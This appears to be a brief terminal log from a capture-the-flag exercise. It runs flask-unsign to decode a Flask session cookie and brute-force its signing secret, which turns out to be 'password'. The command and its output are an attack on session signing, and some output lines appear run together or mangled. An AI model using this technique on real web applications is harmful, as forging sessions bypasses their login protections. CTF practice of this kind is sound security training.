 ~/ctf/def
flask-unsign --unsign  --cookie "eyJsb2dnZWRfaW4iOmZhbHNlfQ.YgoXTw.W_NUqOz7VrhAynKVjuGZ
2N28yxw"
[*] Session decodes to: {'logged_in': False}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2048): -----BEGIN PRIVATE KEY-----;r
[+] Found secret key after 15104 attemptsJhbGciOiJSUz
'password'
~/ctf/def